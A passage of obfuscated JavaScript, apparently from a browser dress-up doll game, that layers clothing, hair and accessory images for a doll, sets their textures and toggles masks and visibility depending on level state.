c,0x4ec,0x4b0,0x3b4)](-0x5bd*-0x2+0x13c+0x65b*-0x2),doll4handover[_0x273878(0x5ab,0x66d,0x557,0x2e3,0x736)+_0x2cf320(0x316,0x2be,0x41a,0x2e9,0x27a)](_0x1894ea[_0x5c2ee6(0x957,0xbb0,0x9b8,0x815,0x86e)]),doll4hair=this[_0x5c2ee6(0x878,0x8c9,0xb03,0xa4d,0xab0)][_0x5c2ee6(0x83c,0x84f,0x5ee,0x727,0xa78)+'e'](0x135c*-0x1+0xf4a+0x412*0x1,-0x1a54+0x1*-0x22+0x1a76,_0x1894ea[_0x5c2ee6(0x4b2,0x4ff,0x351,0x5a9,0x463)])[_0x5c2ee6(0x483,0x6d6,0x4e7,0x560,0x694)+_0x273878(0x366,0x5f8,0x4ec,0x4e4,0x777)](-0x26a7+0x1a3*0x14+0x5eb*0x1),doll4hair[_0x273878(0x3b1,0x706,0x557,0x59c,0x6d7)+_0x41dfc3(0x1f6,0x1eb,0x343,0x31,0x235)](_0x1894ea[_0x2cf320(0x3c3,0x5ec,0x35a,0x20d,0x29c)]),doll4hairswril=this[_0x41dfc3(0x476,0x121,0xe6,0x108,0x2c1)][_0x5c2ee6(0x83c,0xabc,0xa85,0x77f,0x92d)+'e'](-0xc50+-0x3*0xa13+0x1*0x2a89,0xf3e+-0xd*0x101+-0x11*0x21,_0x1894ea[_0x5c2ee6(0x4b2,0x487,0x6e2,0x48a,0x384)])[_0x2cf320(-0x24,0x308,0xb1,-0x1da,0x257)+_0x273878(0x51d,0x6ef,0x4ec,0x778,0x30d)](-0x1884+-0x2707+0x3f8b),doll4hairswril[_0x41dfc3(0x263,0x27d,0x4b6,0x591,0x3c5)+_0x41dfc3(0x3e9,0x46a,0x4b3,0x19b,0x235)](_0x1894ea[_0x273878(0x122,0xb7,0x1eb,0x1ca,-0x36)]),doll4stud=this[_0x2cf320(0x694,0x2ce,0x4a6,0x4de,0x549)][_0x41dfc3(0x4a4,0x4f7,0x3d1,0x2c0,0x285)+'e'](0x26*0x2f+-0x7d0+0xd6,0x26*-0xe5+-0x2456*-0x1+0x4b*-0x8,_0x1894ea[_0x41dfc3(0x30b,0x215,0x35d,0x359,0x31b)])[_0x52fe31(-0xeb,-0x2de,-0x271,-0xed,-0x4ff)+_0x41dfc3(0x375,0x389,0x490,0x261,0x35a)](0x11a*0x2+-0x1*-0x22bd+0xc1*-0x31),doll4stud[_0x5c2ee6(0x97c,0xa37,0x9d5,0xb55,0x72e)+_0x5c2ee6(0x7ec,0x7c0,0xa11,0x654,0xa78)](_0x1894ea[_0x41dfc3(-0x30,0x2e5,0x5c,-0x1c,0x13e)]),doll4glass=this[_0x273878(0x310,0x410,0x453,0x5c5,0x6e9)][_0x5c2ee6(0x83c,0xa06,0x7b8,0x7af,0xa47)+'e'](0x2be+0x1*0x17e3+0x1*-0x1aa1,-0xfe6+-0x1a46+-0xa8b*-0x4,_0x1894ea[_0x52fe31(0x3fa,0x1d7,0x1de,0x484,0x466)])[_0x273878(-0x179,-0x249,0x5e,0x1a4,-0x1a)+_0x273878(0x72a,0x3a2,0x4ec,0x621,0x759)](0x11*-0x11+0x132f*-0x2+0x277f*0x1),doll4glass[_0x52fe31(0x2bd,0x460,0x288,0x134,-0x1e)+_0x5c2ee6(0x7ec,0x7ba,0xa33,0x8bc,0x60f)](_0x1894ea[_0x5c2ee6(0x51d,0x2e3,0x679,0x5fc,0x326)]),doll4fronthair=this[_0x52fe31(-0x87,0x65,0x184,0x333,0x394)][_0x273878(0x220,0x53b,0x417,0x4fc,0x401)+'e'](-0x20f3+0x1*-0xacf+0x74b*0x6,0x1471*0x1+-0x4a9+0x3f2*-0x4,_0x1894ea[_0x52fe31(-0x4d6,-0x122,-0x242,-0x130,-0x2f6)])[_0x52fe31(-0x38b,-0xfe,-0x271,-0x16,-0x4bd)+_0x52fe31(0x157,0x398,0x21d,0x43d,-0x6d)](0x366+0x1c*0x74+-0x80b*0x2),doll4fronthair[_0x41dfc3(0x3a9,0x617,0x32c,0x375,0x3c5)+_0x5c2ee6(0x7ec,0xa4a,0x98a,0x62e,0x772)](_0x1894ea[_0x41dfc3(-0xd8,-0x12e,-0x340,-0x47,-0x103)]),doll4handacc=this[_0x273878(0x28e,0x462,0x453,0x22a,0x495)][_0x41dfc3(-0x12,0xba,0x2be,0x182,0x285)+'e'](-0x101f*-0x2+-0x245a+0x41c,-0x17b+0x19b1+-0x1836,_0x1894ea[_0x2cf320(0x508,0x6cc,0x500,0x3f9,0x763)])[_0x273878(0x113,0x304,0x5e,0x42,-0xb7)+_0x273878(0x6fd,0x49a,0x4ec,0x440,0x3a8)](0xdd7+-0xe0e+0xb*0x5),doll4handacc[_0x5c2ee6(0x97c,0xbb3,0x740,0x934,0xae1)+_0x5c2ee6(0x7ec,0x912,0x785,0x759,0x8ce)](_0x1894ea[_0x52fe31(0x302,0x3b0,0x1fc,0x488,0x1b6)]),level8dressrt=this[_0x5c2ee6(0x878,0x70e,0x7c8,0xaa4,0x5fa)][_0x5c2ee6(0x755,0x9ab,0x897,0x9e7,0x61d)+_0x2cf320(0x474,0x3fd,0x457,0x56d,0x538)+_0x41dfc3(-0x70,-0xfb,-0x288,0x28,-0xac)](0x5*0x3cd+-0x117b+-0x1*0x186,-0xd07+0x5*0x2e1+-0x5*0x46,0xf67+0xc83+0xc65*-0x2,0x1*0xdab+-0x1a23+0x18*0x9e),level8bottomrt=this[_0x52fe31(0x109,-0x6b,0x184,0x14a,0x107)][_0x41dfc3(0x299,0x3cb,0x164,0x310,0x19e)+_0x5c2ee6(0x829,0x62f,0x5a2,0x91c,0x68c)+_0x2cf320(-0x9c,0x220,0x139,0x2ca,0x3ca)](-0x7*0x26f+-0x1bb+0x12c4,0x2324+0x297+0x1*-0x25bb,-0xfb+0xb27+-0x2c*0x29,0x1e24+-0x2*-0x362+0x2290*-0x1),level8frontbottomrt=this[_0x5c2ee6(0x878,0xa46,0x74a,0x921,0x87d)][_0x41dfc3(0x1bc,-0x9e,0x409,-0x39,0x19e)+_0x41dfc3(0x445,0x22c,0x3df,0x206,0x272)+_0x52fe31(-0x9e,-0x31f,-0x1e9,-0x24c,0x1b)](0x2325+0x2253+0x26*-0x1d4,-0x1555+-0x7*0xf0+-0x1*-0x1be5,0x2260+0x7*0x272+-0x305e,-0x1*0x1a50+0x2f*0xa4+-0x174),level8toprt=this[_0x5c2ee6(0x878,0x606,0x679,0x9d7,0x7af)][_0x41dfc3(0x411,0xf6,0x1ba,0x2e9,0x19e)+_0x52fe31(0x15e,0x22d,0x135,0x222,0x2cd)+_0x273878(0x153,-0xc6,0xe6,-0x86,-0xad)](0x1d1e+0x1cd3+0x1*-0x39f1,-0x265b*0x1+0x23d0+0x28b,0x1*-0x487+0x1a31+-0xe2*0x15,-0x518+0x13*0x20b+0x115*-0x1d),level8hairrt=this[_0x52fe31(-0x88,0x2ea,0x184,0x414,0x38)][_0x5c2ee6(0x755,0x55e,0x9ff,0x723,0x94f)+_0x5c2ee6(0x829,0x65c,0xa7f,0x9c5,0x611)+_0x41dfc3(0x163,-0x34d,0x137,0x1ab,-0xac)](-0x938+0x2008+-0x2da*0x8,-0x1cf8+0x9ca+0x132e,0xbf6+-0x5c1+-0x1*0x315,-0x230*-0x7+-0x9b*0x7+-0x8bb),doll4group=this[_0x5c2ee6(0x878,0x8f6,0x68b,0x9cf,0x7f4)][_0x52fe31(0x3e2,0x38b,0x172,-0x12,-0x67)+_0x5c2ee6(0x97b,0x83c,0x739,0xb76,0x97e)](),doll4group[_0x2cf320(0x4ec,0x3c1,0x4a6,0x42a,0x63d)](doll4backhair),doll4group[_0x41dfc3(0x23d,0x530,0x4c3,0x4f2,0x2c1)](doll4backbag),doll4group[_0x52fe31(0x232,0x28c,0x184,0x32a,-0xc1)](doll4backover),doll4group[_0x2cf320(0x44d,0x2d6,0x4a6,0x29b,0x6fc)](doll4backdress),doll4group[_0x41dfc3(0x3f8,0x1ef,0x171,0x12b,0x2c1)](doll4doll),doll4group[_0x2cf320(0x43c,0x3aa,0x4a6,0x680,0x70c)](doll4head),doll4group[_0x2cf320(0x59c,0x279,0x4a6,0x5f7,0x6d5)](doll4blush),doll4group[_0x41dfc3(0x256,0x27a,0x382,0x242,0x2c1)](doll4lip),doll4group[_0x41dfc3(0x97,0x162,0x276,0x323,0x2c1)](doll4eyeshade),doll4group[_0x41dfc3(0x204,0x306,0x38a,0x38c,0x2c1)](doll4mascara),doll4group[_0x5c2ee6(0x878,0x690,0x838,0x950,0x76b)](doll4overshade),doll4group[_0x273878(0x47b,0x1b9,0x453,0x30e,0x207)](doll4bottomshade),doll4group[_0x273878(0x634,0x207,0x453,0x312,0x28b)](doll4topshade),doll4group[_0x52fe31(0x337,0x237,0x184,0x3bb,0x2e6)](doll4dressshade),doll4group[_0x52fe31(0x377,0x247,0x184,0x172,0xd9)](doll4stock),doll4group[_0x5c2ee6(0x878,0x6f5,0x8f0,0xa85,0x964)](doll4bottom),doll4group[_0x41dfc3(0x211,0x40,0x3e0,0x4c9,0x2c1)](level8bottomrt),doll4group[_0x5c2ee6(0x878,0x75d,0xa51,0x948,0x967)](doll4top),doll4group[_0x52fe31(-0x54,0x166,0x184,-0x1,0x28f)](level8toprt),doll4group[_0x2cf320(0x41a,0x234,0x4a6,0x40d,0x5f2)](doll4frontbottom),doll4group[_0x52fe31(-0x48,-0xe5,0x184,0xc3,0x3a5)](level8frontbottomrt),doll4group[_0x273878(0x3a7,0x4a0,0x453,0x29d,0x38a)](doll4dress),doll4group[_0x273878(0x35b,0x5ae,0x453,0x56d,0x2f1)](level8dressrt),doll4group[_0x5c2ee6(0x878,0x661,0x812,0xa4d,0x69c)](doll4chain),doll4group[_0x52fe31(0x298,0x364,0x184,0x3dd,0xcb)](doll4overmask),doll4group[_0x5c2ee6(0x878,0xa72,0x9f8,0x95a,0xa63)](doll4over),doll4group[_0x273878(0x284,0x3cb,0x453,0x5f9,0x30c)](doll4bag),doll4group[_0x5c2ee6(0x878,0xa08,0x821,0x623,0x871)](doll4glass),doll4group[_0x52fe31(0x98,0x281,0x184,0x1ee,-0x6b)](doll4fronthair),doll4group[_0x52fe31(0x1a7,0x407,0x184,0x3fd,0x32c)](doll4hair),doll4group[_0x273878(0x33c,0x3bb,0x453,0x67f,0x39f)](level8hairrt),doll4group[_0x273878(0x518,0x52a,0x453,0x217,0x369)](doll4hairswril),doll4group[_0x5c2ee6(0x878,0x6be,0x92a,0xa43,0x7b0)](doll4stud),doll4group[_0x52fe31(-0x92,0x126,0x184,0xd8,-0x3c)](doll4lhand),doll4group[_0x273878(0x3f2,0x34f,0x453,0x5bd,0x36a)](doll4hand1),doll4group[_0x52fe31(0x253,0x2b3,0x184,0x22c,0x53)](doll4overhandshade),doll4group[_0x5c2ee6(0x878,0xa4b,0x7ea,0x9dd,0xa10)](doll4tophandshade),doll4group[_0x41dfc3(0x36e,0x22,0x568,0x50,0x2c1)](doll4dresshandshade),doll4group[_0x41dfc3(0x3f0,0x37b,0x4fa,0x19c,0x2c1)](doll4dresshand),doll4group[_0x5c2ee6(0x878,0x6c8,0x7dd,0x72b,0x89e)](doll4tophand),doll4group[_0x52fe31(-0xba,0x130,0x184,0x35c,0xd8)](doll4overhand),doll4group[_0x2cf320(0x2fb,0x3c8,0x4a6,0x2d1,0x4c4)](doll4handacc),doll4group[_0x52fe31(-0x12,0x107,0x184,0x13f,-0x7b)](doll4rhand),doll4group[_0x2cf320(0x35b,0x297,0x4a6,0x58e,0x2b7)](doll4handovershade),doll4group[_0x2cf320(0x453,0x443,0x4a6,0x6ee,0x5d0)](doll4handtopshade),doll4group[_0x41dfc3(0x2c9,0x34,0x48d,0xa6,0x2c1)](doll4handdressshade),doll4group[_0x273878(0x4da,0x269,0x453,0x591,0x27f)](doll4handdress),doll4group[_0x5c2ee6(0x878,0x817,0x928,0x95b,0xa72)](doll4handtop),doll4group[_0x41dfc3(0x184,0x8c,0x31b,0x193,0x2c1)](doll4handover),doll4backhair[_0x2cf320(0x4ca,0x522,0x5aa,0x521,0x41e)+_0x41dfc3(0x41a,0x371,0x37a,0x8a,0x235)](level8Arr1[-0x875*0x1+0x211*0x8+-0x812]),doll4backbag[_0x41dfc3(0x29c,0x5b0,0x600,0x1a4,0x3c5)+_0x52fe31(0x11d,0xae,0xf8,0x13f,0x68)](level8Arr1[-0xf91+0x12b7*-0x1+0x224a]),doll4backover[_0x41dfc3(0x1e5,0x501,0x5ff,0x3a6,0x3c5)+_0x5c2ee6(0x7ec,0x5f4,0x852,0x98a,0x8aa)](level8Arr1[-0xdfc+0x20b9+-0x33*0x5e]),doll4backdress[_0x273878(0x7af,0x2cd,0x557,0x577,0x389)+_0x5c2ee6(0x7ec,0xa4d,0x82a,0x5ed,0xa71)](level8Arr1[0x239f+0x6*0x27f+0x233*-0x17]),doll4overshade[_0x52fe31(0x46d,0x4fd,0x288,0x25d,0x3da)+_0x41dfc3(0x42a,0x24,0x293,0x42c,0x235)](level8Arr1[0x43*0xb+-0xa*-0x18c+-0x1254]),doll4bottomshade[_0x41dfc3(0x602,0x156,0x5b5,0x25f,0x3c5)+_0x273878(0x514,0x632,0x3c7,0x174,0x263)](level8Arr1[-0x682+0x1826*0x1+-0x119e]),doll4topshade[_0x52fe31(0x24,0x15c,0x288,0x3b2,0x1eb)+_0x5c2ee6(0x7ec,0x82a,0x97e,0x6c6,0x995)](level8Arr1[-0x1b48+-0x1c9e+0x37ed]),doll4dressshade[_0x2cf320(0x4b4,0x429,0x5aa,0x597,0x646)+_0x52fe31(0x37d,0x332,0xf8,0x269,0x2e8)](level8Arr1[-0x1*-0xe9+-0x1*-0x1837+-0x1918]),doll4stock[_0x41dfc3(0x384,0x5e0,0x371,0x493,0x3c5)+_0x273878(0x2c8,0x1b4,0x3c7,0x5d3,0x17a)](level8Arr1[-0xcd*0x9+-0x2148+-0x1443*-0x2]),doll4bottom[_0x41dfc3(0x57d,0x1b0,0x395,0x3e8,0x3c5)+_0x52fe31(0x66,0x1e7,0xf8,0x280,-0x121)](level8Arr1[-0x1828+0x7f1+0x1041]),doll4top[_0x273878(0x375,0x2db,0x557,0x32e,0x4d0)+_0x5c2ee6(0x7ec,0x96c,0x7cb,0xa37,0x5a9)](level8Arr1[-0x14f2+-0x1*-0x1951+0x1*-0x454]),doll4dress[_0x5c2ee6(0x97c,0xa89,0x746,0x6d3,0xa2a)+_0x52fe31(0x300,0x2c6,0xf8,0xc,0xbf)](level8Arr1[0xf2*-0x1d+0x1713+0x463]),doll4chain[_0x273878(0x659,0x420,0x557,0x5d7,0x7ee)+_0x2cf320(0x290,0x437,0x41a,0x39a,0x6bc)](level8Arr1[-0x1*0xaba+0x7fb+0x2cc]),doll4over[_0x41dfc3(0x158,0x33b,0x1af,0x263,0x3c5)+_0x273878(0x392,0x3d2,0x3c7,0x2a3,0x654)](level8Arr1[-0x1dfe+0xd*0x262+-0xee]),doll4bag[_0x2cf320(0x331,0x4b5,0x5aa,0x5ab,0x7de)+_0x41dfc3(0x34e,0x6a,0x1cf,0xe3,0x235)](level8Arr1[0x16b+-0x7f*-0xe+-0x1*0x84e]),doll4glass[_0x2cf320(0x473,0x3cf,0x5aa,0x57b,0x48a)+_0x52fe31(0x378,-0x109,0xf8,0x245,-0xd5)](level8Arr1[0x98d*-0x3+-0x1*0x2375+0x402c]),doll4fronthair[_0x52fe31(0x134,0x2a0,0x288,0x33c,0x2a3)+_0x273878(0x4d7,0x2d4,0x3c7,0x2ef,0x30c)](level8Arr1[-0x787+-0x1*-0xcc9+0x531*-0x1]),doll4hair[_0x5c2ee6(0x97c,0xbdd,0xbc2,0x8b2,0xa0a)+_0x2cf320(0x224,0x691,0x41a,0x4b9,0x5ad)](level8Arr1[0x2*0xdf3+0x888+0x122e*-0x2]),doll4hairswril[_0x5c2ee6(0x97c,0x9ec,0x7bb,0x7be,0x71d)+_0x273878(0x536,0x4b5,0x3c7,0x37d,0x616)](level8Arr1[0x2439+-0x3f5*0x8+-0x19*0x2e]),doll4stud[_0x52fe31(0x4ea,0x2ec,0x288,0x12c,0x1d6)+_0x41dfc3(0x70,0x1d9,0x3a5,0x427,0x235)](level8Arr1[-0x3*-0xa19+-0x969+0x1*-0x14ce]),doll4overhandshade[_0x273878(0x542,0x3b1,0x557,0x45d,0x435)+_0x2cf320(0x338,0x322,0x41a,0x31b,0x3f2)](level8Arr1[0x7d*-0x31+0x20b*0x11+-0x1*0xab9]),doll4tophandshade[_0x52fe31(0xdf,0x208,0x288,0x2cc,0xef)+_0x5c2ee6(0x7ec,0x779,0x5dc,0x6f4,0x9ee)](level8Arr1[-0x4f3+0x1c0d+-0x1704*0x1]),doll4dresshandshade[_0x5c2ee6(0x97c,0xbf3,0x9c1,0x6e7,0xbcc)+_0x2cf320(0x69b,0x49a,0x41a,0x1ff,0x643)](level8Arr1[0x1286+-0x1f7d+0xd0e]),doll4dresshand[_0x2cf320(0x6f9,0x5b5,0x5aa,0x66c,0x5ac)+_0x52fe31(0xd5,0x3f,0xf8,0x7f,0x320)](level8Arr1[-0x3*0xa4c+-0x429+-0xbb7*-0x3]),doll4tophand[_0x5c2ee6(0x97c,0x7bd,0x78b,0x8eb,0x6d8)+_0x273878(0x599,0x3f2,0x3c7,0x455,0x1ab)](level8Arr1[0x18c1+0x2*-0xfda+0x70c]),doll4overhand[_0x52fe31(0xdc,0x41c,0x288,0x22,0x145)+_0x41dfc3(0x1c3,0x24a,0x104,0x4c9,0x235)](level8Arr1[-0x1cd4+-0xa*-0xaa+0x164a]),doll4handacc[_0x52fe31(0x2bd,0x2a4,0x288,0x81,0xfe)+_0x2cf320(0x63b,0x647,0x41a,0x47c,0x253)](level8Arr1[-0xd1*-0xd+0x13d3+0x5*-0x611]),doll4handovershade[_0x2cf320(0x82f,0x7f4,0x5aa,0x410,0x68b)+_0x41dfc3(0x2f0,0x242,0x37f,0x7c,0x235)](level8Arr1[0x56*-0x7+0x1433+0xef*-0x13]),doll4handtopshade[_0x5c2ee6(0x97c,0x8b3,0xa2c,0x734,0xa25)+_0x2cf320(0x414,0x456,0x41a,0x5d2,0x469)](level8Arr1[-0xe6e*-0x2+-0x3e4*-0x7+-0x37fb]),doll4handdressshade[_0x5c2ee6(0x97c,0x7a3,0x7cb,0x91e,0xc03)+_0x5c2ee6(0x7ec,0x8ec,0x64c,0x709,0xa35)](level8Arr1[-0x2061+0x1*0x89b+0x17e4]),doll4handdress[_0x273878(0x552,0x55f,0x557,0x6f8,0x2be)+_0x41dfc3(0x10,0x4d2,0xfc,0x45a,0x235)](level8Arr1[0x1ba*-0x10+0x86b+0x1354]),doll4handtop[_0x52fe31(0x59,0x4fb,0x288,0x17f,0xd5)+_0x2cf320(0x43e,0x5c3,0x41a,0x460,0x435)](level8Arr1[-0x65*-0x2f+0x1*0x26b+-0x14d6]),doll4handover[_0x52fe31(0x31b,0x269,0x288,0x205,0x275)+_0x52fe31(0x2c,0x17c,0xf8,0x321,-0xc3)](level8Arr1[0x1095+-0x1*-0x18a5+-0xa7*0x3f]),level8toprt[_0x52fe31(-0x7,0x109,-0x181,-0x3cb,-0x374)]();if(_0x1894ea[_0x273878(0x97,0x1f6,0x184,-0xb5,-0xd1)](level8Arr[0x1736+-0x14dc+-0x1*0x24f],0xa*0x1b7+-0x1*0x552+-0xbd4)&&_0x1894ea[_0x2cf320(-0xfc,0x2fc,0xce,0x351,0x174)](level8Arr[0x1046+0xdc9*-0x1+-0x3*0xd4],-0x10d*-0x19+-0x5be+0x1*-0x1487)&&_0x1894ea[_0x52fe31(-0x1ac,-0x167,-0x1d0,-0x14e,-0x12)](level8Arr[0x11ab+-0x1*-0xd93+-0x1f3d],-0x13f5+-0x134a+-0x2748*-0x1)){if(_0x1894ea[_0x273878(0x5d5,0x663,0x52b,0x643,0x68f)](_0x1894ea[_0x41dfc3(0x23e,0x450,0x32e,0x125,0x284)],_0x1894ea[_0x2cf320(0x262,0x6e2,0x469,0x6d5,0x5bb)])){var _0x560e54=_0x1894ea[_0x41dfc3(0x165,-0x1e7,-0x12a,-0x2d9,-0x138)][_0x52fe31(-0x293,-0x2fa,-0x19a,-0xc0,0x8c)]('|'),_0x59eb26=-0x6c2+0x5fb+0x1*0xc7;while(!![]){switch(_0x560e54[_0x59eb26++]){case'0':doll4overmask[_0x273878(0x25d,0x17a,0x125,0x1ca,0xba)+_0x2cf320(0x464,0x583,0x561,0x5a4,0x3bb)](![]);continue;case'1':doll4top[_0x52fe31(0x77,-0x313,-0x1aa,-0x326,-0x262)+_0x52fe31(0x4b4,0x3f,0x23f,0x77,0x2b1)](![]);continue;case'2':doll4tophand[_0x2cf320(-0xab,0xe8,0x178,0x3af,0x2b8)+_0x273878(0x6f6,0x35d,0x50e,0x347,0x697)](![]);continue;case'3':doll4handtopshade[_0x52fe31(0x6,-0x29b,-0x1aa,-0x27c,-0x138)+_0x273878(0x622,0x6a8,0x50e,0x3a8,0x555)](![]);continue;case'4':level8toprt[_0x41dfc3(-0x224,-0x26,0x18d,-0x127,-0x75)](doll4top);continue;case'5':doll4tophandshade[_0x273878(-0x23,-0x29,0x125,0x157,0x76)+_0x273878(0x5f5,0x493,0x50e,0x720,0x6d9)](![]);continue;case'6':doll4overmask[_0x52fe31(0x33f,0x30a,0x288,0x3a,0x490)+_0x41dfc3(0x192,0x1b3,0x261,0x439,0x235)](_0x1894ea[_0x273878(0x67,0xff,0x27b,0x7f,0x192)](_0x1894ea[_0x52fe31(0x316,0x2cc,0x20e,0x4b5,0x340)],level8Arr[-0x1*-0x1cd+-0x1*0x1f5d+0x1d9b]));continue;case'7':level8toprt[_0x52fe31(-0xb5,0x7f,-0x1bd,-0xd7,-0x289)](doll4overmask);continue;case'8':doll4handtop[_0x41dfc3(-0x314,0x9d,0xe7,0x1b2,-0x6d)+_0x41dfc3(0x572,0x53b,0x3f3,0x13d,0x37c)](![]);continue;}break;}}else{var _0x1b70ce=_0x1894ea[_0x52fe31(0x99,-0x3a9,-0x145,-0x13d,-0x262)][_0x2cf320(0x3ab,-0x25,0x188,-0x87,0x12c)]('|'),_0x3d32c6=-0x1ca8*0x1+0x260*-0x1+0x7c2*0x4;while(!![]){switch(_0x1b70ce[_0x3d32c6++]){case'0':_0xcece16[_0x273878(0x3cf,-0xa1,0x125,-0xe4,0x1c0)+_0x5c2ee6(0x933,0xb3e,0xb73,0x694,0xa20)](!![]);continue;case'1':_0x153ae2[_0x52fe31(-0x15a,-0x2cb,-0x1aa,-0xbe,-0x1e)+_0x41dfc3(0x300,0x1ca,0x261,0x275,0x37c)](![]);continue;case'2':_0x3fe395[_0x5c2ee6(0x54a,0x64c,0x3b0,0x7ba,0x526)+_0x273878(0x6d6,0x40f,0x50e,0x51a,0x418)](!![]);continue;case'3':_0x5be497[_0x52fe31(-0x21a,-0x44b,-0x1aa,-0x7b,-0x9c)+_0x273878(0x6b1,0x3e9,0x50e,0x38e,0x2b5)](!![]);continue;case'4':_0x56331b[_0x273878(0x3bb,0xf,0x125,0x321,0x62)+_0x5c2ee6(0x933,0x83e,0x957,0x919,0x7ef)](!![]);continue;case'5':_0x5704c8[_0x5c2ee6(0x54a,0x41a,0x2a8,0x542,0x4f6)+_0x273878(0x467,0x7a0,0x50e,0x412,0x663)](!![]);continue;case'6':_0x54c7f2[_0x5c2ee6(0x97c,0x6fc,0x998,0x907,0x8b0)+_0x273878(0x373,0x4e8,0x3c7,0x509,0x36b)](_0x1894ea[_0x5c2ee6(0x610,0x4a3,0x3ae,0x73f,0x88c)]);continue;}break;}}}else{if(_0x1894ea[_0x52fe31(0xd9,-0x288,0x8,-0x6f,-0x46)](level8Arr[-0x5*-0x236+-0x238c+0x1889],-0xddf+0x875+0x56a)&&_0x1894ea[_0x2cf320(0x1eb,-0x1db,0xce,0x136,0x30d)](level8Arr[-0x4e5+0xf55+-0xa6f],-0x16*-0xdf+-0x3*-0x3d9+0x1*-0x1eb5)&&_0x1894ea[_0x2cf320(0x263,0x6e4,0x440,0x4d4,0x591)](level8Arr[-0x4*-0x53+-0xf47+-0x5*-0x2cc],0x1*0x152d+-0x1e92+0x96e)){if(_0x1894ea[_0x41dfc3(0x296,0x48,0x1fe,-0x1c8,0xae)](_0x1894ea[_0x52fe31(0x13c,0x388,0x1eb,0x200,-0x2f)],_0x1894ea[_0x273878(0x4ce,0x511,0x4ba,0x715,0x274)]))return _0x262825;else{var _0x2c3302=_0x1894ea[_0x2cf320(0x45c,0x669,0x56c,0x62c,0x515)][_0x273878(0x224,0x38e,0x135,0x385,-0x118)]('|'),_0x333fd9=0x6*0x2eb+-0x26ae+-0x5*-0x43c;while(!![]){switch(_0x2c3302[_0x333fd9++]){case'0':doll4tophandshade[_0x273878(-0x55,0x12,0x125,-0x163,-0xf2)+_0x41dfc3(0x157,0x2bd,0x34e,0x58a,0x37c)](!![]);continue;case'1':doll4top[_0x41dfc3(-0x75,-0x1f1,0x38,-0x233,-0x6d)+_0x273878(0x434,0x6f3,0x50e,0x48a,0x561)](!![]);continue;case'2':doll4handtopshade[_0x5c2ee6(0x54a,0x652,0x65e,0x34d,0x595)+_0x41dfc3(0x1e0,0x176,0x558,0x352,0x37c)](!![]);continue;case'3':doll4overmask[_0x52fe31(0x4b6,0x260,0x288,0x38f,0x77)+_0x5c2ee6(0x7ec,0x557,0x80b,0x58e,0x8e5)](_0x1894ea[_0x52fe31(-0x99,0xbd,-0xe4,0x18,-0x1c)]);continue;case'4':doll4handtop[_0x5c2ee6(0x54a,0x68e,0x2f6,0x496,0x3e0)+_0x5c2ee6(0x933,0xa03,0x804,0x988,0xacd)](!![]);continue;case'5':doll4tophand[_0x2cf320(-0x10b,-0xe2,0x178,0x10f,-0x7f)+_0x273878(0x2b4,0x3e3,0x50e,0x595,0x463)](!![]);continue;}break;}}}}level8dressrt[_0x5c2ee6(0x573,0x5c7,0x488,0x43a,0x54e)]();if(_0x1894ea[_0x2cf320(-0x46,0x109,0x1d7,0x354,0x211)](level8Arr[-0x1019+-0x5e4+0x2f*0x78],-0x1d*0x65+-0x1*-0x1723+0x3*-0x3e6)&&_0x1894ea[_0x5c2ee6(0x863,0x877,0x867,0x918,0xa19)](level8Arr[-0x182a*-0x1+-0x2265+-0x123*-0x9],-0x164d+-0x935*0x2+-0x1*-0x28b7)){if(_0x1894ea[_0x52fe31(-0x2d8,0x1d6,-0x8f,0x9d,-0x5c)](_0x1894ea[_0x5c2ee6(0x509,0x6ef,0x4e2,0x55a,0x3c1)],_0x1894ea[_0x52fe31(0x7d,0x71,-0x1eb,-0x67,-0x1a3)])){var _0x4981e0=new _0x4a72ea(MpThQh[_0x273878(0x6ef,0x7a4,0x539,0x6c2,0x660)],'g'),_0x2b770a=MpThQh[_0x273878(0x7c,0x47c,0x1de,-0x3f,0x185)][_0x41dfc3(0x104,-0x2,-0x32e,-0x170,-0x128)+'ce'](_0x4981e0,'');_0x11bdd5[_0x73f1ce][_0x44d2bf]=_0x2b770a;}else{var _0x1cdbec=_0x1894ea[_0x5c2ee6(0x497,0x488,0x512,0x6d0,0x683)][_0x52fe31(0x25,-0x139,-0x19a,-0x3e4,-0x2a3)]('|'),_0x167f24=-0xaa8+0x1b0a+-0x1062;while(!![]){switch(_0x1cdbec[_0x167f24++]){case'0':doll4dresshandshade[_0x52fe31(-0x16d,0xbd,-0x1aa,-0x5b,-0x105)+_0x52fe31(0x34,-0x16,0x23f,-0x36,0x459)](![]);continue;case'1':doll4handdressshade[_0x273878(0x2b2,0x1ab,0x125,0xd7,0x126)+_0x41dfc3(0x1ca,0x3fc,0x562,0x379,0x37c)](![]);continue;case'2':doll4overmask[_0x5c2ee6(0x54a,0x6a5,0x301,0x4cc,0x455)+_0x52fe31(0x19c,0x15f,0x23f,0x7,0x3d3)](![]);continue;case'3':doll4overmask[_0x41dfc3(0x628,0x343,0x370,0x379,0x3c5)+_0x273878(0x133,0x537,0x3c7,0x514,0x1cc)](_0x1894ea[_0x41dfc3(0xce,0xd2,0x37e,0x2d2,0x198)](_0x1894ea[_0x273878(0x3ed,0x3f1,0x4dd,0x5f7,0x237)],level8Arr[-0x1*0x164+0x22c1+-0x6aa*0x5]));continue;case'4':level8dressrt[_0x273878(0x90,0x2fa,0x11d,0xcf,0x2a7)](doll4dress);continue;case'5':level8dressrt[_0x52fe31(-0x60,-0x45c,-0x1bd,-0xac,0x51)](doll4overmask);continue;case'6':doll4dress[_0x273878(0x97,0x262,0x125,0x2d7,0x169)+_0x5c2ee6(0x933,0x8d0,0xb25,0xb60,0x767)](![]);continue;case'7':doll4dresshand[_0x41dfc3(-0x5a,0x144,0x207,-0xb4,-0x6d)+_0x273878(0x584,0x498,0x50e,0x39d,0x488)](![]);continue;case'8':doll4handdress[_0x41dfc3(0x1e7,0x227,0x18a,0x12d,-0x6d)+_0x2cf320(0x64e,0x60b,0x561,0x6b9,0x62a)](![]);continue;}break;}}}else{if(_0x1894ea[_0x5c2ee6(0x863,0x83d,0xa0f,0x84e,0x6e2)](level8Arr[-0x104f+0x16*0x18e+-0x11e5],-0x86*-0x5+0x1*0x1b02+-0x1da0)){if(_0x1894ea[_0x273878(0x1ae,0x3ab,0x3c5,0x620,0x1eb)](_0x1894ea[_0x273878(-0x1e0,-0x64,0x99,-0x187,0x264)],_0x1894ea[_0x2cf320(-0xc0,0x1a5,0xec,0x254,0x1bc)])){var 